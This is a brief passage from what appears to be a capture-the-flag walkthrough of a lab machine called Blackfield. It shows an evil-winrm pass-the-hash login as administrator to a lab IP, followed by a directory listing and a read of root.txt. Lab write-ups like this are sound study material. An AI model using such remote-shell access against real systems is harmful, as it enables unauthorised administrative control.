 → Blackfield evil-winrm -i 10.10.10.192 -u administrator -H
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2020 4:36 PM 447 notes.txt
-ar--- 8/4/2020 5:21 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop>